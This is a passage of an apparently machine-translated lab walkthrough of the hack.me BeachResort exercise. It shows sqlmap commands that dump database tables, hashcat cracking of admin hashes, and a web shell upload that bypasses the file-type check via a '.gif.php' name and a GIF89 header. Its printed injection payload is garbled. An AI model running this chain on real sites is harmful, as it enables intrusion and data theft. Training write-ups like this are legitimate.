Hack.me: Another platform for honing skills in the field of information security
Good day to all, today will not VulnHub 'a. Today we will consider its alternative to hack.me. Which contains quite a few interesting sites for hacking, on various topics. This article will look at BeachResort . As the author writes, this is not typical CTF, here instead of flags, we are asked to check the CMS site for security, and at the same time find out the following:
- Site Admin Name
- DB name
- List of tables
- List of all files in the CMS root directory
- License key
- Content of a very secret file
Let's get started
After the start, a temporary link to the vulnerable site becomes available to us. After wandering around the site, we find nothing interesting on it, so let's move on to scanning the hidden directories:
')
$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me' -e php,txt,html -w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent 
Scan further:
$ sudo dirsearch -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm' -e php,txt,html -w /usr/share/dirb/wordlists/big.txt -x 503,403 --random-agent 
As expected, there is an authorization form:

And since we are required to find out information about the database and its contents, then we are probably dealing with SQL injection . It remains to find her:
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch --dbs Sqlmap successfully coped with the task, issued the name of the database: supercms and this Payload :
Payload: user = admin 'UNION ALL SELECT CONCAT (0x7176707a71,0x6964745475644f6f614968737948504a5a484b496a4f476355556b4172726d4f56766d6d53755276,0x71766a6b71) - OFdyf67676d6d53755276,0x71766a6b71) - ofddyf66766d6d53755276,0x71766a6b71) - ofddyf66766d6d53755276,0x71766a6b71) - ofddyf66766d6d53755276.0x71766a6b71) - ofddyf66766d6d53755276.0x71766a6b71) - ofddyf66766d6d5375527676xx17176a6b71) - ofddy
Go to the list of tables:
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms --tables 
The groups table is not interesting to us, in the task something was said about the license key. Let's look at the corresponding table:
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T license --dump 
Another 1 point is completed, it remains to look at the list of users, at the same time, probably there should be the name of the CMS administrator:
$ sudo sqlmap -u 'http://s60229-102657-xpo.croto.hack.me/cmsadm/login.php' --data='user=admin&pass=admin' -p user --dbms=MySQL --random-agent --batch -D supercms -T operators --dump 
The admin was found, and even most of the sqlmap passwords were decrypted for us, to find the last one, let 's use Hashcat 'om:
$ sudo /opt/cudaHashcat/cudaHashcat32.bin -m 0 hashes /media/DATA/passwords/hashkiller-dict.txt And in a few seconds we get the required password:
2bfea2ff114ccd30d95e176a1d25346a:! Superadmin!
We try to log in, and get to this page:

In general, nothing interesting, except for the page with the ability to upload an image:

Having tried to load a simple shell, we get the error:

Ok, fill b374k there, after processing the request with the Tamper Data plugin for Firefox . All you need is to replace the file name in the intercepted request with b374k.gif.php , and add the signature GIF89 to the beginning of the file:

We send request, we receive the message on successful loading. Assuming that, logically, our "shell-picture" should be loaded into the images directory, we try to open the file we just downloaded:

We proceed to the execution of the last tasks, namely, we obtain a list of files and directories:

Immediately find the file secret.noop , which is the last link:

All tasks are completed, you can safely send answers to the author, to confirm the passage.
Source: https://habr.com/ru/post/320694/
All Articles